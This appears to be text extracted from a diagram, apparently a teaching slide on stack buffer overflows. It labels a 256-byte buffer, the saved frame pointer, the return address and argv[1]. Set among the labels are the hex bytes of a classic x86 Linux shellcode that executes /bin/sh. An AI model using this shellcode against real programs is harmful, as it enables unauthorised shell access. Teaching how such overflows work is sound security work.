 buffer
\xeb\x1f\x5e\x89
\x76\x08\x31\xc0
\x88\x46\x07\x89
\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e
\x08\x8d\x56\x0c
\xcd\x80\x31\xdb
\x89\xd8\x40\xcd
256 bytes
\x80\xe8\xdc\xff
\xff\xff/bin/sh\0
SWAT
SFP
Return Address
Addr of argv[1]